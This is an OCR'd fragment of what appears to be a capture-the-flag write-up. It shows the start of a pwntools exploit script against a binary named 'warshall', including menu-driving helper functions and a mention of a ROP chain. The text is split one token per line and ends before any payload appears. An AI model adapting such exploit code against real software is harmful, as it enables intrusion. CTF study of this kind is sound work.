
fault. That is why there are multiple
zeros put into the ropchain.
Below is my full exploit:
from
pwn
import
*
import
string
import
random
p
=
process
(
'./warshall'
)
def
create_city
(
name
):
p
.
sendlineafter
(
'>'
,
'1'
)
p
.
sendlineafter
(
'name:'
,
name
)
def
build_road
(
city1
,
city2
,
distance
):
p
.
sendlineafter
(
'>'
,
'2'
)
p
.
sendlineafter
(
'1:'
,
city1
)
p
.
sendlineafter
(
'2:'
,
city2
)
p
.
sendlineafter
(
'):'
,
distance
)
def
short_path
(
city1
,
city2
):
p
.
sendlineafter
(
'>'
,
'3'
)